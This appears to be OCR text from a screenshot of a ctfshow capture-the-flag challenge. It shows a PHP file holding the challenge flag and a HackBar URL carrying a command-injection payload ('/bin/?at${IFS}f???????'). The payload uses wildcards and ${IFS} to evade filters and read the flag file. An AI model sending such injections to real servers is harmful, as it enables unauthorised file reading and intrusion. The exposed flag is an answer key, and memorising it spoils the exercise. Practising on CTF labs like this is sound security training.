 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{963e90d8-9994-4015-98b3-fb48902cad7b}";
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://84c16718-5686-4052-a540-fa7984e6b949.challenge.ctf.show/?c=/bin
/?at${IFS}f???????